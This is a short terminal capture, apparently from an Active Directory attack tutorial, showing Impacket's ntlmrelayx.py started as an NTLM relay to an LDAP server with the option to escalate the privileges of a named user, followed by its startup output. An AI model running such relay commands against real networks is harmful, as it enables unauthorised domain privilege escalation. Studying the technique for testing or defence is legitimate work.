 ➜ examples git:(master) ✗ python ntlmrelayx.py -t ldap://172.16.228.135 --no-dump --no-da
--escalate-user daiker
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections